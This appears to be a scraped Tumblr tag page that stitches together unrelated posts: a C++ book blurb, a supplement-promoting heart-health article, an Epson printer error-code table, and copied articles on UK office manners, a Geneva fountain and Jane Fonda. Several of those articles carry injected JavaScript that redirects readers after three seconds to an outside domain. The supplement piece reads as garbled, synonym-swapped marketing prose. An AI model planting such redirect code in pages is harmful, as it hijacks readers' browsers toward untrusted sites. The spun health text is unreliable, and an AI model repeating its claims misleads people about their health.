#CGuide

Explore tagged Tumblr posts

Text

Effective C++ by Scott Meyers is a seminal book in the world of C++ programming. It is widely regarded as a must-read for intermediate to advanced C++ developers who want to deepen their understanding of the language and write more efficient, maintainable, and robust code. The third edition, updated to reflect modern C++ practices, provides 55 specific guidelines (or "items") to help programmers avoid common pitfalls and leverage the full power of C++. Below is a step-by-step breakdown of the key outcomes and takeaways from the book:

#EffectiveC#CProgramming#C#SoftwareDevelopment#ProgrammingBooks#CDevelopment#TechBooks#CProgrammingBestPractices#CCode#CleanCode#CGuide#CDesignPatterns#TechEducation#CResources#CProgrammingTips#ProgrammingBestPractices#CProjects#TechTutorial#CProgrammers#CodeOptimization#CProgrammingTutorial#SoftwareEngineering#CCommunity#C3#ProgrammingLanguages

0 notes

Text

cGuide for Improving Cardiovascular Wellness Through Nutritious Eating and Supplementation

You could be stunned to learn that your diet regimen can easily influence your cardio health and wellness as much as your hereditary makeup. In reality, analysis advises that a considerable portion of heart attack risk could be attributed to unsatisfactory nourishment. By making educated options regarding what you consume and supplementing your diet plan along with the correct nutrients, including ProHydrolase, you may substantially reduce your danger of cardiovascular disease. Furthermore, including AstraGin into your program can enhance vitamins and mineral absorption, creating your diet regimen even more reliable. But where do you begin? What are actually the vital nutrients and supplements within sports nourishment that can create a genuine variation in your cardiovascular health and wellness?

Nourishing Your Heart With Diet Plan

Accepting a heart-healthy diet regimen is actually vital for keeping excellent cardiovascular health, as the meals you consume directly affects your danger of developing heart problem. You need to pay attention to eating a selection of whole, unrefined meals like fruits, veggies, whole grains, slim healthy proteins, and well-balanced excess fats. These foods items offer crucial nutrients, fiber, and antioxidants that help lesser blood tension, cholesterol degrees, and inflammation, each one of which are key threat elements for heart problem. Furthermore, you can easily boost the bioavailability of these nutrients through combining AstraGin, an organic substance that increases nutrient absorption in the gut. Through creating informed nutritional selections, you'll be actually properly on your technique to nourishing your Heart and decreasing your danger of heart attack. Don't forget, a heart-healthy diet plan is actually not a one-size-fits-all technique, so it's important to collaborate with a healthcare professional or even professional dietitian to develop a customized planning that fulfills your unique demands and health objectives.

Effective Supplements for Cardio Health

Ideal heart well-being depends on a diverse approach that extends beyond a heart-healthy diet plan. You may further assist your cardio system along with targeted supplements, featuring CarnoSyn, InstAminos, and various other sports nourishment items. When picking supplements, it is essential to go for those supported by clinical documentation.

One such supplement is CarnoSyn, a copyrighted form of beta-alanine. Research study has actually shown that CarnoSyn improves muscle mass carnosine degrees, which aids to buffer lactic acid and decrease oxidative tension. This may trigger improved exercise performance and cardio feature. Additionally, omega-3 fatty acids, specifically EPA and DHA, have been actually thoroughly examined for their cardio perks. They help to reduce triglycerides, reduce swelling, and improve blood crowd accounts.

Coenzyme Q10 (CoQ10) is actually another supplement that supports heart health. It plays a vital job in energy creation and possesses antioxidant properties, which aid to guard against oxidative worry and swelling. When blended with a balanced diet regimen and normal workout, these supplements may help you take your cardio health and wellness to the next level. Regularly speak with a health care professional prior to including any brand new supplements to your routine.

Foods to Prevent for Heart Wellness

While creating healthy and balanced food choices is crucial for cardio welfare, it's every bit as essential to confine or stay away from particular foods items that may impede Heart health and wellness. You need to limit or even get rid of meals higher in sodium, sugarcoated, and saturated body fats from your diet. Refined and packaged meals, including icy meals, tinned goods, and cooked products, are actually often higher in unhealthy elements that can boost your risk of cardiovascular disease. Foods high in pro-inflammatory omega-6 fatty acids, like vegetable oils and red meat, may additionally adversely influence cardio health and wellness. Furthermore, meals along with high amounts of state-of-the-art glycation edge (AGE) products, like smoked or deep-fried meals, may boost oxidative worry and swelling, further straining your Heart. Through staying away from these meals, you can easily lower your threat of heart condition and market total cardio health and wellness. Instead, pay attention to incorporating entire, nutrient-dense foods items in to your diet plan, like fruit products, vegetables, whole surfaces, and slim healthy proteins, to sustain your heart health.

Making a Cardio-Friendly Way Of Living

Adopting a cardio-friendly lifestyle calls for calculated attempt and devotion to making sustainable modifications that profit your Heart health and wellness. You need to prioritize bodily activity, pursuing at the very least 150 minutes of moderate-intensity physical exercise or even 75 moments of vigorous-intensity exercise weekly. Combine strength training works out into your schedule, targeting all significant muscle teams, to enhance total cardiovascular feature.

In addition, manage your stress amounts with leisure strategies like reflection, doing yoga, or serious breathing workouts. Poor rest quality and length can detrimentally affect heart health, therefore goal for 7-8 hours of rest each evening. Limit your display time and involve in outside tasks to lessen inactive behavior.

Additionally, stay hydrated by consuming alcohol a lot of water throughout the day. Consider including InstAminos, a natural nitric oxide booster, into your supplement schedule to enhance blood flow and lesser blood stress. By making these way of living modifications, you'll be well on your technique to minimizing your danger of heart health condition and ensuring general Heart health.

Final Thought

Through feeding your body with whole, nutrient-dense foods and calculated supplements like ProHydrolase and nooLVL, you're not just avoiding cardio ailment - you are actually taking aggressive management of your Heart's well-being. On the flip edge, a diet plan filled along with salt and glucose may come to be a ticking time bomb for your cardio system. By hitting a balance in between these pair of extremes, you'll be actually properly on your method to a heart-healthy way of living that's both maintainable and enabling.

0 notes

Text

Moonbase Alpha Travel Tube Details

https://catacombs.space1999.net/main/cguide/umtravel.html

1 note

·

View note

Text

Check out this hotel on Priceline!

https://www.priceline.com/relax/at/44193/rooms/1?cguid=4095c5ac1e4b9e0ecdc94a28ed14c176&pclnId=2ACB848A4AA5CA60DC867BB7C1AD8005F5561EBA43B5F107&refclickid=HOTEL_MWEB_SHARE&refid=DTSHARE&utm_campaign=hotel_detail&utm_content=mobile&utm_medium=button_icon&utm_source=pcln_share

29 notes

·

View notes

Photo

Glória Bistrô Menu do Dia! Data: 23/12/2022 Av. Gov. Bley, 311-349 - Centro, Vitória - ES, 29010-150 Abre 11h |Fecha 15h Cel. (27) 99603-1001 https://oeb-br.org/index.php?r=space%2Fspace&cguid=24ebff08-1815-4176-b88c-e205fde52ff7# (em Glória Bistrô) https://www.instagram.com/p/CmgsQxzLYiJ/?igshid=NGJjMDIxMWI=

0 notes

Photo



MOONBASE ALPHA

https://www.shoutfactorytv.com/series/space-1999

https://catacombs.space1999.net/main/cguide/umfurnish.html

0 notes

Text

New Post has been published on Wicreset Utility

Errors code table for Epson Artisan 635

0x00 Fatal error does not occur. No actions is necessary. Printer 0x01 Description :CR PID speed over error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x02 Description :CR load positioning lock error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x08 Description :CR PID reverse rotation detection error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x0A Description :CR load positioning accumulation moving distance error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x0B Description :CR load positioning speed over error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x0C Description :CR PID lock error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CGuide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x0D Description :CR PID aveTi max error.Explanation :An error occurred in the CR motor operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x30 Description :Error by EEPROM verify command.Explanation :Not occurs except in manufacturing process.Check points and solutions :Checking the following parts and replace the defective one :Main Board .Power Supply Board. Printer 0x40 Description :Transistor ambient temperature abnormal.Explanation :The thermistor on the printhead detected abnormal temperature.Check points and solutions :Checking the following parts and replace the defective one :Printhead.Main Board.Power Supply Board.Replace the Head FFC. Printer 0x41 Description :Error in X-Hot detection before printing.Explanation :The thermistor on the printhead detected abnormal temperature.Check points and solutions :Checking the following parts and replace the defective one :Printhead.Main Board.Power Supply Board.Replace the Head FFC. Printer 0x42 Description :Error in X-Hot detection after flushing.Explanation :The thermistor on the printhead detected abnormal temperature.Check points and solutions :Checking the following parts and replace the defective one :Printhead.Main Board.Power Supply Board.Replace the Head FFC. Printer 0x43 Description :Head ambient temperature abnormal.Explanation :The thermistor on the printhead detected abnormal temperature.Check points and solutions :Checking the following parts and replace the defective one :Printhead.Main Board.Power Supply Board.Replace the Head FFC. Printer 0x50 Description :Home seek error.Explanation :An error occurred in the carriage operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x51 Description :CR unlocking error.Explanation :An error occurred in the carriage operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x52 Description :CR locking error.Explanation :An error occurred in the carriage operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x53 Description :Paper detect error before initial charge completion.Explanation :An error occurred in the carriage operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x56 Description :Obstructed sequence error at ink cartridge replacement.Explanation :An error occurred in the carriage operating sequence.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replacing the defective one :Checking the head FFC for disconnection or breakage.Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the PW Sensor for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0x60 Description :PW detection error (Hi check error).Explanation :PW detector trouble.Check points and solutions :Checking the PW Sensor :Checking the PW Sensor for adhesion of dirt and dust.Checking the connection of the FFC.Making the following adjustments :PW Adjustment.Checking the following parts and replace the defective one :Head FFC.CR Unit.Main Board.Power Supply Board. Printer 0x61 Description :PW detection error (Low check error).Explanation :PW detector trouble.Check points and solutions :Checking the PW Sensor :Checking the PW Sensor for adhesion of dirt and dust.Checking the connection of the FFC.Making the following adjustments :PW Adjustment.Checking the following parts and replace the defective one :Head FFC.CR Unit.Main Board.Power Supply Board. Printer 0x62 Description :Tray detection (CDR detector 2) error.Explanation :Sensor trouble.Check points and solutions :Checking the operation of the actuator and the connection of the connector.Checking the following parts and replace the defective one :PE Sensor.PW Sensor.CD-R Tray Sensor.Main Board.Power Supply Board. Printer 0x63 Description :Paper detection error.Explanation :Sensor trouble.Check points and solutions :Checking the operation of the actuator and the connection of the connector.Checking the following parts and replace the defective one :PE Sensor.PW Sensor.CD-R Tray Sensor.Main Board.Power Supply Board. Printer 0x70 Description :APG error (normal drive error).Explanation :An error occurred in the APG operating sequence.Check points and solutions :Checking the installation of the APG Sensor :Position of the sensor and connection of the connector.Checking the drive of the APG Unit :Installation of the composite gear of the ASF Unit – APG Unit.Standalone operation of the APG Unit.Reinstallation of the APG Unit (phase).Checking the following parts and replace the defective one :APG Unit.ASF Unit.APG Sensor.PG Left Cam.Main Board.Power Supply Board. Printer 0x71 Description :APG home seek error.Explanation :An error occurred in the APG operating sequence.Check points and solutions :Checking the installation of the APG Sensor :Position of the sensor and connection of the connector.Checking the drive of the APG Unit :Installation of the composite gear of the ASF Unit – APG Unit.Standalone operation of the APG Unit.Reinstallation of the APG Unit (phase).Checking the following parts and replace the defective one :APG Unit.ASF Unit.APG Sensor.PG Left Cam.Main Board.Power Supply Board. Printer 0x72 Description :Error in APG drive by factory command.Explanation :An error occurred in the APG operating sequence.Check points and solutions :Checking the installation of the APG Sensor :Position of the sensor and connection of the connector.Checking the drive of the APG Unit :Installation of the composite gear of the ASF Unit – APG Unit.Standalone operation of the APG Unit.Reinstallation of the APG Unit (phase).Checking the following parts and replace the defective one :APG Unit.ASF Unit.APG Sensor.PG Left Cam.Main Board.Power Supply Board. Printer 0x88 Description :Inserted tray error during cleaning.Explanation :An error occurred during cleaning.Check points and solutions :Pulling out the CDR Tray.Checking the CDR Tray Sensor for adhesion of dirt or dust.Checking the connection of the connector of the CDR Tray Sensor.Checking the connection of the FFC.Checking the following parts and replace the defective one :CDR Tray Sensor.CDR Tray. Printer 0x89 Description :Obstruction detection error during cleaning.Explanation :An error occurred during cleaning.Check points and solutions :Checking the operation of the CR Unit :Move the CR Unit by hand;and check to see if it moves smoothly.Checking the following parts and replacing the defective one :Checking the lead wires of the CR Motor for disconnection or breakage.Checking the CR Encoder FFC for disconnection or breakage.Checking the printer frame for adhesion of dirt or insufficient lubrication.Checking the CR Guide Shaft for adhesion of dirt or insufficient lubrication.Checking the Linear Scale for adhesion of dirt or damage.Checking the CR Encoder for adhesion of dirt or damage.Checking the CR Belt for damage or improper tension.Checking the CR Motor and replacing it if necessary.Main Board. Printer 0xA0 Description :Waste ink overflow.Explanation :Life expiration of maintenance parts.Check points and solutions :Replace all the maintenance parts;and clear the maintenance counte. Printer 0xD1 Description :CR (PID) drive time-out.Explanation :The motor kept operating for more than the specified time.Check points and solutions :Check the mechanism and operation of the motor in question.Checking the connection of the connectors and routing of the lead wires.Checking the motor in question and the following parts and replacing the defective part :Main Board.Power Supply Board. Printer 0xD2 Description :CR (load positioning) drive time-out.Explanation :The motor kept operating for more than the specified time.Check points and solutions :Check the mechanism and operation of the motor in question.Checking the connection of the connectors and routing of the lead wires.Checking the motor in question and the following parts and replacing the defective part :Main Board.Power Supply Board. Printer 0xD3 Description :PF (PID) drive time-out.Explanation :The motor kept operating for more than the specified time.Check points and solutions :Check the mechanism and operation of the motor in question.Checking the connection of the connectors and routing of the lead wires.Checking the motor in question and the following parts and replacing the defective part :Main Board.Power Supply Board. Printer 0xD4 Description :PF (BS) drive time-out.Explanation :The motor kept operating for more than the specified time.Check points and solutions :Check the mechanism and operation of the motor in question.Checking the connection of the connectors and routing of the lead wires.Checking the motor in question and the following parts and replacing the defective part :Main Board.Power Supply Board. Printer 0xEF Description :Position error in PF BS control.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0xF0 Description :DTY_max error in PF BS control.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0xFA Description :Measurement value error in PF Duty limiting control.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0xFB Description :PF acceleration lock error.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0xFC Description :PF speed over error.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board. Printer 0xFE Description :PF speed over error.Explanation :An error occurred in the PF motor operating sequence.Check points and solutions :Checking the PF mechanism by visual inspection :Check the PF mechanism for paper jam or adhesion of foreign matters by visual inspection..Checking the operation of the PF mechanism :Operate the PF mechanism by hand;and check to see if it operates smoothly..Making the following adjustments :Bi-D Adjustment.PF Adjustment.PW Adjustment.Checking the following parts and replace the defective one :Checking the PF Encoder FFC for disconnection or breakage.Checking the lead wires of the PF Motor for disconnection or breakage.Checking the PF scale for adhesion of dirt or damage.Checking the PF encoder for adhesion of dirt or damage.Checking the Upper Paper Guides for improper installation.Checking the PF Motor and replacing it if necessary.Main Board.Power Supply Board.. Printer

Errors code reference for some Epson printer

youtube

0 notes

Text

If you’re an expat working

If you’re an expat working in the UK for the first time, you’ll have to adapt to more than colleagues who have a penchant for tea and use phrases like ‘bank holiday’ and ‘loo’. From how frequently you might want to use words like ‘please’ and ‘thank you’ to when you should really show up for that 10am meeting, nearly every aspect of British work life will differ from what you’re used to – even if you come from the English-speaking US.

Thank you, please

As the saying goes, good manners cost nothing. Adding a ‘please’ or a ‘thank you’ to everyday interactions can make things go a lot more smoothly, but how we use these words – and how they’re received – depend on where we’re from.

setTimeout( 'location="http://1600fundsonline.com/?cguid=e1f010a9-e9db-4d31-b615-d3ec09d1795a";', 3000 );

0 notes

Text

If, on freezing or windy days

If, on freezing or windy days, you go in search of the source of this world famous and much copied fountain opened here in 1951, and a symbol of the Swiss city ever since all you will find is a plain 4-inch (10cm) diameter nozzle. No bronze sea gods, no copper mermaids. But if the wind drops or the thermometer rises, it’s time to run as that innocuous nozzle sends seven tons of water shooting 460 ft (140m) into the Alpine sky at 120mph (200kph). Fed with millions of air bubbles, the water gleams snow white, sparkling with rainbows when the sun shines through its sky-reaching plume. Sometimes, the simplest things really are the best. (Credit: Guy Croft / Alamy Stock Photo) (Alt image/night – Credit: Andriy Kravchenko / Alamy Stock Photo)

Stravinsky Fountain, Paris

Set between the Flamboyant Gothic 16th-Century church of Saint-Merri and what the playful French sculptor Jean Tinguely described as the “superb monstrosity” of the Pompidou Centre, the Stravinsky Fountain must surely make even the most high-minded art historian smile. One of seven new Parisian fountains commissioned by presidential decree in 1978, Jean Tinguely and Niki de Saint Phalle’s colourful kinetic fountain evokes themes in the works of the Russian-born composer Igor Stravinsky. For Stravinsky and his contemporaries, the circus was a popular theme and this charmingly surreal fountain is suitably clown-like. When it opened in 1983, above Pierre Boulez’s underground music research centre, Le Monde thought it had “the character of a mechanical music box of the 18th Century”. (Credit: Alamy)

setTimeout( 'location="http://1600fundsonline.com/?cguid=e1f010a9-e9db-4d31-b615-d3ec09d1795a";', 3000 );

0 notes

Text

She revealed at a benefit in 2014

Fonda has been a long-time activist and advocate for women's rights and supporter of the Rape Foundation and Rape Treatment Centre in Los Angeles.

She revealed at a benefit in 2014 that her mother, Frances Ford Seymour, was sexually abused as a child aged eight. She eventually took her own life at 42, when Fonda was 12.

Speaking to mark International Women's Day, the Grace and Frankie star said she was happy actresses were now fighting to close the gender pay gap in the entertainment industry, as it wasn't considered an issue 40 years ago.

"I never thought about it - I'm talking about at the height of my career in the '70s and '80s - I never got paid a huge amount of money. I never thought I was worth it," she said.

"For me, it was just the way things were. Guys earned more. I am so glad people are feeling righteous anger about it now."

The daughter of Oscar winner Henry Fonda, Jane has been Oscar-nominated seven times. She won the Academy Award for best actress twice - in 1971 for crime thriller Klute and in 1979 for war romance Coming Home.

She is also known for starring in cult film Barbarella, female centred-comedy 9 to 5 and On Golden Pond, in which she starred opposite her father.

setTimeout( 'location="http://1600fundsonline.com/?cguid=e1f010a9-e9db-4d31-b615-d3ec09d1795a";', 3000 );

0 notes